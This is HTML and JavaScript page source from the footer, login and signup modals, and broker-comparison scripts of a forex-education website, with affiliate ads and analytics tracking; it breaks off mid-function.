                <div class=""><ins class="dcmads" data-dcm-addtl-consent="addtl_consent=${ADDTL_CONSENT}" data-dcm-app-id="" data-dcm-click-tracker="https://track.pepperstonepartners.com/visit/?bta=36577&nci=5840&landingpage=" data-dcm-gdpr-applies="gdpr=${GDPR}" data-dcm-gdpr-consent="gdpr_consent=${GDPR_CONSENT_755}" data-dcm-https-only data-dcm-ltd="false" data-dcm-placement="N800570.2009906CELLXPERT/B24282330.333551069" data-dcm-rendering-mode="iframe" data-dcm-resettable-device-id="" style="display:inline-block;width:120px;height:600px"><script src="https://www.googletagservices.com/dcm/dcmads.js"></script></ins><img src="https://trk.pepperstonepartners.com/aff_i?offer_id=329&file_id=5120&aff_id=25545" style="margin-top:10px" style="position:absolute;visibility:hidden" width="0">
                    <a href="https://clicks.pipaffiliates.com/c?m=7670&c=488301" target="_blank"><img src="https://ads.pipaffiliates.com/i/7670?c=488301" style="margin-top:-20px" width="120" height="600">
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        <script src='https://www.google.com/recaptcha/api.js'></script>
            <style>.g-recaptcha div{text-align:center;margin:0 auto}@media only screen and (max-width:768px){.g-recaptcha div{width:304px!important;text-align:center;margin:0 auto}}</style>
            <div class="me-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-3 col-md-6 col-sm-6">
                            <div class="me-footer-block">
                                <div class="me-logo">
                                    <a href="https://www.drforexofficial.com"><img src="https://www.drforexofficial.com/public/images/logo.png" alt="logo" class="img-fluid" /></a>
                                </div>
                                <ul>
                                    <li>We introduce people to the world of currency trading, and provide educational content to help them learn how to become profitable traders. We're also a community of traders that support each other on our daily trading journey.</li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-6 col-sm-6">
                            <div class="me-footer-block">
                                <h4>Other Links</h4>
                                <ul>
                                    <li><a href="https://www.drforexofficial.com/terms-and-conditions"  "><i class="fas fa-angle-right"></i> Terms and Conditions</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/legal-disclaimer"  "><i class="fas fa-angle-right"></i> Legal Disclaimer</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/about-us"  ><i class="fas fa-angle-right"></i> About Us</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/contact"  ><i class="fas fa-angle-right"></i> Contact Us</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/faq"  ><i class="fas fa-angle-right"></i> FAQ</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/our-review-process"  ><i class="fas fa-angle-right"></i> Our Review Process</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/become-a-contributer"  ><i class="fas fa-angle-right"></i> Become a Contributor</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-6 col-sm-6">
                            <div class="me-footer-block">
                                <h4>Learn Forex Trading</h4>
                                <ul>
                                    <li><a href="https://www.drforexofficial.com/what-is-forex"  "><i class="fas fa-angle-right"></i> What is Forex ?</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/pips-lots-and-leverage"  "><i class="fas fa-angle-right"></i> Pips, Lots and Leverage</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/forex-order-types"  "><i class="fas fa-angle-right"></i> Forex Order Types</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/currency-characteristics"  "><i class="fas fa-angle-right"></i> Currency Characteristics</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/forex-trading-psychology"  "><i class="fas fa-angle-right"></i> Forex Trading Psychology</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/cryptocurrency-trading"  "><i class="fas fa-angle-right"></i> Cryptocurrency Trading</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-6 col-sm-6">
                            <div class="me-footer-block">
                                <h4>Corporate Address</h4>
                                <ul>
                                    <li><i class="fa fa-map-marker"></i> 8210 Desoto Dr, West Chester, OH - 45069, USA</li>
                                    <li><i class="fa fa-phone"></i> (513) 968-7209</li>
                                    <li class="me-footer-emial"><i class="far fa-envelope"></i> support@drforexofficial.com</li>
                                </ul>
                                <ul class="me-footer-share">
                                    <li><a target="_blank" href="https://www.facebook.com/DrForexOfficial/"><i class="fab fa-facebook" style="color:#385898"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://www.instagram.com/drforexofficial/"><i class="fab fa-instagram" style="color:#C13584;"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://twitter.com/DrForexOfficial"><i class="fab fa-twitter" style="color:#00acee"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://www.linkedin.com/company/67991563/admin/"><i class="fab fa-linkedin" style="color: #0e76a8"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCynJXxE8DkXBTK6PHMZzd1Q?view_as=subscriber"><i class="fab fa-youtube" style="color:#FF0000;"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://t.me/DrForexOfficial1/"><i class="fab fa-telegram" style="color: #0088cc"></i></a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="5e835577cd2f6f000150db5f" data-style-height="24px" data-style-width="100%" data-theme="light">
                <a href="https://www.trustpilot.com/review/drforexofficial.com" target="_blank" rel="noopener">Trustpilot</a>
            </div>
            <div class="me-footer-copyright">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12">
                            <div class="me-copyright-block">
                                <p style="font-size:12px;line-height:16px;color:#b3b3b3;margin-bottom:5px;text-align:center">Trading CFDs on leverage involves significant risk of loss to your capital.
                                </p>
                                <p style="font-size:12px;line-height:16px;color:#b3b3b3;text-align:center">Any opinions, chats, messages, news, research, analyses, prices, or other information contained on this Website are provided as general market information for educational and entertainment purposes only, and do not constitute investment advice. The Website should not be relied upon as a substitute for extensive independent market research before making your actual trading decisions. Opinions, market data, recommendations or any other content is subject to change at any time without notice. DrForexOfficial, will not accept liability for any loss or damage, including without limitation any loss of profit, which may arise directly or indirectly from use of or reliance on such information.
                                </p>
                                <p style="font-size:12px;line-height:16px;color:#b3b3b3;text-align:center">The information on this site and the products and services offered are not intended for distribution to any person in any country or jurisdiction where such distribution or use would be contrary to local law or regulation. Read our full <a style="color:#3f78e8;font-weight:500" href="https://www.drforexofficial.com/legal-disclaimer">legal disclaimer</a>.</p>
                                <center>
                                <p style="font-size:12px;line-height:16px;color:#b3b3b3;margin-top:5px">© 2020-2024 All Right Reserved. DrForexOfficial
                                </p>
                                </center>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div id="me-rate">
                <p><span>We will provide you latest market updates and analysis, for that you can JOIN OUR TELEGRAM CHANNEL and get daily profit and more facilities. If you want to JOIN TELEGRAM CHANNEL, click <a href="https://t.me/DrForexOfficial1/" class="here">here</a> to join.</span>
                </p>
            </div>
            </div>
            <div class="modal fade me-login-model" id="meLogin">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close me-team-close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                        <div class="modal-body">
                            <h1 class="me-login-title">Log In</h1>
                            <form method="post" action="https://www.drforexofficial.com/login/checklogin">
                                <div class="me-login-form">
                                    <input type="email" name="email" required placeholder="Email Address" />
                                    <input type="password" name="password" required placeholder="Password" />
                                    <div class="me-remember" style="margin: 0px 0 27px;">
                                        <a style="font-size: 17px" href="javascript:;" class="me-forgot-password" data-toggle="modal" data-target="#meforgot" data-dismiss="modal" aria-label="Close">Forgot Password ?</a>
                                    </div>
                                    <div style="margin-bottom:10px;">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div class="me-login-btn">
                                        <button type="submit" class="me-btn btn-width">Log In</button>
                                    </div>
                                    <p style="font-size:16px;margin-top:10px;text-align:center">Don't have an account? <a href="javascript:;" data-toggle="modal" data-target="#meSignup" data-dismiss="modal" aria-label="Close">Sign Up</a>
                                    </p>
                                </div>
                            </form>
                            <div class="me-login-with-social">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="modal fade me-login-model" id="meLogin1">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close me-team-close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                        <div class="modal-body">
                            <h1 class="me-login-title">Log In</h1>
                            <form method="post" action="https://www.drforexofficial.com/login/checklogin1">
                                <div class="me-login-form">
                                    <input type="email" name="email" required placeholder="Email Address" />
                                    <input type="password" name="password" required placeholder="Password" />
                                    <input type="hidden" name="url" required value="/blog-view/goldman-sachs-analyst-says-crypto-is-an-alternative-to-copper-not-gold" />
                                    <div class="me-remember" style="margin: 0px 0 27px;">
                                        <a style="font-size: 17px" href="javascript:;" class="me-forgot-password" data-toggle="modal" data-target="#meforgot" data-dismiss="modal" aria-label="Close">Forgot Password ?</a>
                                    </div>
                                    <div style="margin-bottom:10px;">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div class="me-login-btn">
                                        <button type="submit" class="me-btn btn-width">Log In</button>
                                    </div>
                                    <p style="font-size: 17px;margin-top:10px;text-align:center;">Don't have an account? <a href="javascript:;" data-toggle="modal" data-target="#meSignup" data-dismiss="modal" aria-label="Close">Sign Up</a>
                                    </p>
                                </div>
                            </form>
                            <div class="me-login-with-social">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="modal fade me-login-model" id="meSignup">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close me-team-close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                        <div class="modal-body">
                            <h1 class="me-login-title">Sign Up</h1>
                            <form action="https://www.drforexofficial.com/signup/add_signup" enctype="multipart/form-data" method="post">
                                <div class="me-login-form">
                                    <input type="text" name="name" id="name" required placeholder="Full Name"/>
                                    <input type="email" name="email" id="email" required onfocusout="checkemail()" placeholder="Email Address" />
                                    <p style="display:none;color:red;margin-top:-10px;font-size:14px" id="emes">This email address is already in use, please provide a different one.</p>
                                    <div>
                                        <input type="number" name="mobile_no" required placeholder="Phone Number" />
                                    </div>
                                    <div>
                                        <input type="hidden" id="refer_code" name="refer_code" onfocusout="checkref()" placeholder="Refer Code (Optional)" />
                                        <p style="display:none;color:red;margin-top:-10px;font-size:14px" id="refmes">The code you entered is invalid. Please try again.</p>
                                    </div>
                                    <input type="password" name="password" required id="pwd" onkeyup="checkPassword(0)" placeholder="Password" />
                                    <input type="password" name="" required id="pwd1" onkeyup="checkPassword(1)" placeholder="Confirm Password" />
                                    <div>
                                        <select class="form-control" name="country" style="margin-bottom:5px">
                                            <option value=""></option>
                                                                                        <option value="1" >
                                                Afghanistan                                            </option>
                                                                                        <option value="2" >
                                                Albania                                            </option>
                                                                                        <option value="3" >
                                                Algeria                                            </option>
                                                                                        <option value="10" >
                                                Argentina                                            </option>
                                                                                        <option value="11" >
                                                Armenia                                            </option>
                                                                                        <option value="13" >
                                                Australia                                            </option>
                                                                                        <option value="18" >
                                                Bangladesh                                            </option>
                                                                                        <option value="21" >
                                                Belgium                                            </option>
                                                                                        <option value="25" >
                                                Bhutan                                            </option>
                                                                                        <option value="30" >
                                                Brazil                                            </option>
                                                                                        <option value="36" >
                                                Cambodia                                            </option>
                                                                                        <option value="37" >
                                                Cameroon                                            </option>
                                                                                        <option value="38" >
                                                Canada                                            </option>
                                                                                        <option value="39" >
                                                Cape Verde                                            </option>
                                                                                        <option value="44" >
                                                China                                            </option>
                                                                                        <option value="47" >
                                                Colombia                                            </option>
                                                                                        <option value="52" >
                                                Costa Rica                                            </option>
                                                                                        <option value="55" >
                                                Cuba                                            </option>
                                                                                        <option value="56" >
                                                Cyprus                                            </option>
                                                                                        <option value="58" >
                                                Denmark                                            </option>
                                                                                        <option value="64" >
                                                Egypt                                            </option>
                                                                                        <option value="74" >
                                                Finland                                            </option>
                                                                                        <option value="75" >
                                                France                                            </option>
                                                                                        <option value="81" >
                                                Georgia                                            </option>
                                                                                        <option value="82" >
                                                Germany                                            </option>
                                                                                        <option value="83" >
                                                Ghana                                            </option>
                                                                                        <option value="85" >
                                                Greece                                            </option>
                                                                                        <option value="98" >
                                                Hong Kong                                            </option>
                                                                                        <option value="99" >
                                                Hungary                                            </option>
                                                                                        <option value="100" >
                                                Iceland                                            </option>
                                                                                        <option value="101" >
                                                India                                            </option>
                                                                                        <option value="102" >
                                                Indonesia                                            </option>
                                                                                        <option value="103" >
                                                Iran                                            </option>
                                                                                        <option value="104" >
                                                Iraq                                            </option>
                                                                                        <option value="105" >
                                                Ireland                                            </option>
                                                                                        <option value="106" >
                                                Israel                                            </option>
                                                                                        <option value="107" >
                                                Italy                                            </option>
                                                                                        <option value="109" >
                                                Japan                                            </option>
                                                                                        <option value="111" >
                                                Jordan                                            </option>
                                                                                        <option value="113" >
                                                Kenya                                            </option>
                                                                                        <option value="117" >
                                                Kuwait                                            </option>
                                                                                        <option value="132" >
                                                Malaysia                                            </option>
                                                                                        <option value="142" >
                                                Mexico                                            </option>
                                                                                        <option value="153" >
                                                Nepal                                            </option>
                                                                                        <option value="155" >
                                                Netherlands                                            </option>
                                                                                        <option value="157" >
                                                New Zealand                                            </option>
                                                                                        <option value="160" >
                                                Nigeria                                            </option>
                                                                                        <option value="164" >
                                                Norway                                            </option>
                                                                                        <option value="166" >
                                                Pakistan                                            </option>
                                                                                        <option value="173" >
                                                Philippines                                            </option>
                                                                                        <option value="175" >
                                                Poland                                            </option>
                                                                                        <option value="176" >
                                                Portugal                                            </option>
                                                                                        <option value="178" >
                                                Qatar                                            </option>
                                                                                        <option value="180" >
                                                Romania                                            </option>
                                                                                        <option value="181" >
                                                Russia                                            </option>
                                                                                        <option value="191" >
                                                Saudi Arabia                                            </option>
                                                                                        <option value="193" >
                                                Serbia                                            </option>
                                                                                        <option value="196" >
                                                Singapore                                            </option>
                                                                                        <option value="202" >
                                                South Africa                                            </option>
                                                                                        <option value="205" >
                                                Spain                                            </option>
                                                                                        <option value="206" >
                                                Sri Lanka                                            </option>
                                                                                        <option value="211" >
                                                Sweden                                            </option>
                                                                                        <option value="212" >
                                                Switzerland                                            </option>
                                                                                        <option value="214" >
                                                Taiwan                                            </option>
                                                                                        <option value="217" >
                                                Thailand                                            </option>
                                                                                        <option value="223" >
                                                Turkey                                            </option>
                                                                                        <option value="227" >
                                                Uganda                                            </option>
                                                                                        <option value="228" >
                                                Ukraine                                            </option>
                                                                                        <option value="229" >
                                                United Arab Emirates                                            </option>
                                                                                        <option value="230" >
                                                United Kingdom                                            </option>
                                                                                        <option value="231" selected>
                                                United States                                            </option>
                                                                                        <option value="237" >
                                                Venezuela                                            </option>
                                                                                        <option value="238" >
                                                Vietnam                                            </option>
                                                                                        <option value="246" >
                                                Zimbabwe                                            </option>
                                                                                    </select>
                                    </div>
                                    <div class="me-remember" style="margin:0px">
                                        <label style="font-size:14px;padding-left:0px">
                                            <input type="checkbox" required style="width: 16px;opacity: 1;height:13px !important;"> By signing up you agree to our <a style="color:#0056b3" href="#">Terms Of Use</a> and <a style="color:#0056b3" href="#">Privacy Policy.</a>
                                        </label>
                                    </div>
                                    <input type="hidden" name="type" value='1'>
                                    <div style="margin-bottom:10px;">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div class="me-login-btn">
                                        <input class="me-btn btn-width" type="submit" id="signup" value="Sign up">
                                    </div>
                                    <p style="font-size:16px;margin-top:10px;text-align: center;">Already have an account? <a href="javascript:;" data-toggle="modal" data-target="#meLogin" data-dismiss="modal" aria-label="Close">Sign In</a>
                                    </p>
                                </div>
                            </form>
                            <div class="me-login-with-social">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="fade me-login-model modal" id="meforgot">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button class="close me-team-close" type="button" aria-label="Close" data-dismiss="modal"><span aria-hidden="true">×</span>
                        </button>
                        <div class="modal-body">
                            <h1 class="me-login-title">Forgot Password</h1>
                            <form action="https://www.drforexofficial.com/forgetpassword/checkmail" method="post">
                                <div class="me-login-form">
                                    <p style="font-size:15px">Enter your user email and we'll send a link to enable you to reset your password.</p>
                                    <input required required name="email" placeholder="Type your email address" type="email">
                                    <div style="margin-bottom:10px">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div class="me-login-btn">
                                        <button class="btn-width me-btn" type="submit">Submit</button>
                                    </div>
                                </div>
                            </form>
                            <div class="me-login-with-social"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <script src="https://www.drforexofficial.com/public/js/jquery.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/bootstrap.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/swiper.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/SmoothScroll.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/ui_range_slider.js"></script>
        <script src="https://www.drforexofficial.com/public/js/canvasjs.js"></script>
        <script src="https://www.drforexofficial.com/public/js/jquery-jvectormap.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/jquery-jvectormap-world-mill.js"></script>
        <script src="https://www.drforexofficial.com/public/js/custom.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/js/toastr.min.js"></script>
        <!--
        <script>
            "use strict";
            !(function () {
                var t = (window.driftt = window.drift = window.driftt || []);
                if (!t.init) {
                    if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
                    (t.invoked = !0),
                        (t.methods = ["identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on"]),
                        (t.factory = function (e) {
                            return function () {
                                var n = Array.prototype.slice.call(arguments);
                                return n.unshift(e), t.push(n), t;
                            };
                        }),
                        t.methods.forEach(function (e) {
                            t[e] = t.factory(e);
                        }),
                        (t.load = function (t) {
                            var e = 3e5,
                                n = Math.ceil(new Date() / e) * e,
                                o = document.createElement("script");
                            (o.type = "text/javascript"), (o.async = !0), (o.crossorigin = "anonymous"), (o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js");
                            var i = document.getElementsByTagName("script")[0];
                            i.parentNode.insertBefore(o, i);
                        });
                }
            })();
            drift.SNIPPET_VERSION = "0.3.1";
            drift.load("fmuvxgvcyc6y");
        </script>-->
        <script>
            !(function (f, b, e, v, n, t, s) {
                if (f.fbq) return;
                n = f.fbq = function () {
                    n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments);
                };
                if (!f._fbq) f._fbq = n;
                n.push = n;
                n.loaded = !0;
                n.version = "2.0";
                n.queue = [];
                t = b.createElement(e);
                t.async = !0;
                t.src = v;
                s = b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t, s);
            })(window, document, "script", "https://connect.facebook.net/en_US/fbevents.js");
            fbq("init", "656726178272369");
            fbq("track", "PageView");
        </script>
        <noscript> < img height = "1" width = "1" style = "display:none" src = "https://www.facebook.com/tr?id=656726178272369&ev=PageView&noscript=1" / > </noscript>
        <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/css/toastr.min.css" />
        <script type="text/javascript">
                    </script>
        <script>
            $(document).ready(function () {
                $("#submit").click(function (e) {
                    if ($("#firstname").val() != "" && $("#lastname").val() != "" && $("#email").val() != "" && $("#phone").val() != "" && $("#country") != "" && $("#subject") != "" && $("#message").val() != "") {
                        $("#submit").attr("disabled", true);
                        $("#submit1").click();
                        return true;
                    }
                });
            });
            function copyToClipboard(element) {
                var $temp = $("<input>");
                $("body").append($temp);
                $temp.val($(element).text()).select();
                document.execCommand("copy");
                $temp.remove();
            }
            $(document).ready(function () {
                $("#onloadmodal").modal("show");
            });
            function checkPassword(ind) {
                var pwd = document.getElementById("pwd");
                var pwd1 = document.getElementById("pwd1");
                if (pwd.value !== pwd1.value) {
                    console.log(pwd.value + ":" + pwd1.value);
                    pwd.setCustomValidity("Password doesn't match!");
                    pwd1.setCustomValidity("Password doesn't match!");
                    return;
                }
                pwd.setCustomValidity("");
                pwd1.setCustomValidity("");
            }
            function checkemail() {
                var email = $("#email").val();
                var data = "email=" + email;
                $.ajax({
                    type: "POST",
                    data: data,
                    url: "https://www.drforexofficial.com/home/checkemail",
                    success: function (result) {
                        if (result == "exist") {
                            $("#emes").show();
                            $("#email").focus();
                            $("#emes").css("display", "block");
                            $("#email").keypress(function () {
                                $("#emes").css("display", "none");
                                $("#email").focus();
                            });
                            $("#signup").attr("disabled", "disabled");
                        } else {
                            $("#signup").removeAttr("disabled", "disabled");
                        }
                    },
                });
            }
            $("#comment").click(function() {
                $(".textcomment").css("min-height", "110px");
            });
            $(".reply").click(function() {
                console.log();
                $(this).next().next().next().next().next().next().show();
            });
            $(function() {
                $('[data-toggle="tooltip"]').tooltip();
            });
            function postclick() {
                $("#lmes").css("display", "block");
                $("#comment").keypress(function() {
                    $("#lmes").css("display", "none");
                });
            }
            function postcomment(a) {
                $(a).parent().parent().next().show();
            }
            function like(a) {
                                $(a).next().next().next().next().show();
                            }
            function dislike(a) {
                                $(a).next().next().show();
                            }
            function likec(a, b) {
                var bb = $(a).next().text();
                var count = parseInt(bb) + parseInt(1);
                var likecount = $(a).next().next().next().text();
                if (likecount != 0) {
                    var count1 = parseInt(likecount) - parseInt(1);
                    $(a).next().next().next().text(count1);
                    $(a).next().next().css("color", "#000");
                }
                $(a).next().text(count);
                $(a).css("color", "blue");
                $(a).prop("onclick", null).off("click");
                var data = "likeid=" + b;
                $.ajax({
                    type: "POST",
                    data: data,
                    url: "https://www.drforexofficial.com/home/addlike",
                    success: function (result) {},
                });
            }
            function dislikec(a, b) {
                var bb = $(a).next().text();
                var count = parseInt(bb) + parseInt(1);
                var likecount = $(a).prev().text();
                var count1 = parseInt(likecount) - parseInt(1);
                $(a).next().text(count);
                $(a).prev().text(count1);
                $(a).prev().prev().css("color", "#000");
                $(a).css("color", "red");
                $(a).prop("onclick", null).off("click");
                var data = "likeid=" + b;
                $.ajax({
                    type: "POST",
                    data: data,
                    url: "https://www.drforexofficial.com/home/adddislike",
                    success: function (result) {},
                });
            }
            $(document).ready(function(){
                $(".yesimg").click(function(){
                    $(this).attr("src", "https://drforexofficial.com/public/icon-1_80x80.png");
                    $('.noimg').attr("src", "https://drforexofficial.com/public/icon-3_80x80.png");
                });
                $(".noimg").click(function(){
                    $(this).attr("src", "https://drforexofficial.com/public/icon-4_1_80x80.png");
                    $('.yesimg').attr("src", "https://drforexofficial.com/public/icon-2_80x80.png");
                });
            });
            function select_broker1(){
                var broker1 = $('#broker1').val();
                var data = 'broker1='+broker1;
            	$.ajax({
        				 type: "POST",
        				 data: data,
        				 url:"https://www.drforexofficial.com/home/getbrokerdetails",
        				 success: function(result) {
        					var obj = JSON.parse(result);
        					$('#t1').html('');
        					$('#bt1').html('');
        					$('#b1').text(obj.review_details.regulations);
        					$('#b2').text(obj.review_details.foundation_year);
        					$('#b3').text(obj.review_details.head_country);
        					$('#b4').text(obj.review_details.min_deposit);
        					$('#b5').text(obj.review_details.trading_desk_type);
        					$('#b6').text(obj.review_details.max_leverage);
        					$('#b7').text(obj.review_details.max_leverage_country);
        					$('#b8').text(obj.review_details.account_types);
        					$('#b9').text(obj.review_details.trading_instruments);
        					$('#b10').text(obj.review_details.base_currencies);
        					$('#b11').text(obj.review_details.instruments_by_name);
        					$('#b12').text(obj.review_details.awards);
        					$('#b13').text(obj.review_details.comission);
        					$('#b14').text(obj.review_details.payment_methods);
        					$('#b15').text(obj.review_details.nagative_balance);
        					$('#b16').text(obj.review_details.stop_loss);
        					$('#b17').text(obj.review_details.withdrawal_fees);
        					$('#b18').text(obj.review_details.deposit_fees);
        					$('#b19').text(obj.review_details.inactivity_fees);
        					$('#b20').text(obj.review_details.cfd_commission_fees);
        					$('#b21').text(obj.review_details.insurance_available);
        					$('#b22').text(obj.review_details.forex_pairs);
        					$('#b23').text(obj.review_details.fx_pairs);
        					$('#b24').text(obj.review_details.major_fx_pairs);
        					$('#b25').text(obj.review_details.exotics);
        					$('#b26').text(obj.review_details.minor_fx);
        					$('#b27').text(obj.review_details.cryptos);
        					$('#b28').text(obj.review_details.class_asset_example);
        					$('#b29').text(obj.review_details.shares_by_countries);
        					$('#b30').text(obj.review_details.live_chat_support);
        					$('#b31').text(obj.review_details.web_pages_lan_available);
        					$('#b32').text(obj.review_details.scalping);
        					$('#b33').text(obj.review_details.autochartist);
        					$('#b34').text(obj.review_details.social_trading);
        					$('#b35').text(obj.review_details.islamic_account);
        					$('#b36').text(obj.review_details.mam_pamm);
        					$('#b37').text(obj.review_details.white_label);
        					$('#b38').text(obj.review_details.investor_protection_amount);
        					$('#b39').text(obj.review_details.funds_held);
        					$('#b40').text(obj.review_details.free_vps);
        					$('#b41').text(obj.review_details.liquidity_provider);
        					$('#b42').text(obj.review_details.compatibity);
        					$('#b43').text(obj.review_details.support_email);
        					$('#b44').text(obj.review_details.server_time_zone);
        					$('#b45').text(obj.review_details.supported_lot);
        					$('#b46').text(obj.review_details.main_countries);
        					$('#t1').html('<a href="'+obj.broker_details.link+'" target="_blank" rel="nofollow"><img src="https://www.drforexofficial.com/public/upload/'+obj.broker_details.logo+'" width="150" height="58" alt="logo" class="text-center img img-fluid wp-post-image" sizes="(max-width: 150px) 100vw, 150px"></a><br/><a href="'+obj.broker_details.signup_link+'" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">VISIT BROKER</a><small class="at-risk center-block">'+obj.broker_details.shortdesc+'</small>');
        					$('#bt1').html('<a href="'+obj.broker_details.signup_link+'" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">OPEN LIVE ACCOUNT</a>');
             			}
            		});
                }
                function select_broker2(){
                    var broker1 = $('#broker2').val();
                    var data = 'broker1='+broker1;
            	    $.ajax({
        				 type: "POST",
        				 data: data,
        				 url:"https://www.drforexofficial.com/home/getbrokerdetails",
        				 success: function(result) {
        					var obj = JSON.parse(result);
        					$('#t2').html('');
        					$('#bt2').html('');
        					$('#b1').next().text(obj.review_details.regulations);
        					$('#b2').next().text(obj.review_details.foundation_year);
        					$('#b3').next().text(obj.review_details.head_country);
        					$('#b4').next().text(obj.review_details.min_deposit);
        					$('#b5').next().text(obj.review_details.trading_desk_type);
        					$('#b6').next().text(obj.review_details.max_leverage);
        					$('#b7').next().text(obj.review_details.max_leverage_country);
        					$('#b8').next().text(obj.review_details.account_types);
        					$('#b9').next().text(obj.review_details.trading_instruments);
        					$('#b10').next().text(obj.review_details.base_currencies);
        					$('#b11').next().text(obj.review_details.instruments_by_name);
        					$('#b12').next().text(obj.review_details.awards);
        					$('#b13').next().text(obj.review_details.comission);
        					$('#b14').next().text(obj.review_details.payment_methods);
        					$('#b15').next().text(obj.review_details.nagative_balance);
        					$('#b16').next().text(obj.review_details.stop_loss);
        					$('#b17').next().text(obj.review_details.withdrawal_fees);
        					$('#b18').next().text(obj.review_details.deposit_fees);
        					$('#b19').next().text(obj.review_details.inactivity_fees);
        					$('#b20').next().text(obj.review_details.cfd_commission_fees);
        					$('#b21').next().text(obj.review_details.insurance_available);
        					$('#b22').next().text(obj.review_details.forex_pairs);
        					$('#b23').next().text(obj.review_details.fx_pairs);
        					$('#b24').next().text(obj.review_details.major_fx_pairs);
        					$('#b25').next().text(obj.review_details.exotics);
        					$('#b26').next().text(obj.review_details.minor_fx);
        					$('#b27').next().text(obj.review_details.cryptos);
        					$('#b28').next().text(obj.review_details.class_asset_example);
        					$('#b29').next().text(obj.review_details.shares_by_countries);
        					$('#b30').next().text(obj.review_details.live_chat_support);
        					$('#b31').next().text(obj.review_details.web_pages_lan_available);
        					$('#b32').next().text(obj.review_details.scalping);
        					$('#b33').next().text(obj.review_details.autochartist);
        					$('#b34').next().text(obj.review_details.social_trading);
        					$('#b35').next().text(obj.review_details.islamic_account);
        					$('#b36').next().text(obj.review_details.mam_pamm);
        					$('#b37').next().text(obj.review_details.white_label);
        					$('#b38').next().text(obj.review_details.investor_protection_amount);
        					$('#b39').next().text(obj.review_details.funds_held);
        					$('#b40').next().text(obj.review_details.free_vps);
        					$('#b41').next().text(obj.review_details.liquidity_provider);
        					$('#b42').next().text(obj.review_details.compatibity);
        					$('#b43').next().text(obj.review_details.support_email);
        					$('#b44').next().text(obj.review_details.server_time_zone);
        					$('#b45').next().text(obj.review_details.supported_lot);
        					$('#b46').next().text(obj.review_details.main_countries);
        					$('#t2').html('<a href="'+obj.broker_details.link+'" target="_blank" rel="nofollow"><img src="https://www.drforexofficial.com/public/upload/'+obj.broker_details.logo+'" width="150" height="58" alt="logo" class="text-center img img-fluid wp-post-image" sizes="(max-width: 150px) 100vw, 150px"></a><br/><a href="'+obj.broker_details.signup_link+'" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">VISIT BROKER</a><small class="at-risk center-block">'+obj.broker_details.shortdesc+'</small>');
        					$('#bt2').html('<a href="'+obj.broker_details.signup_link+'" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">OPEN LIVE ACCOUNT</a>');
             			}
            		});
                }
                function select_broker3() {
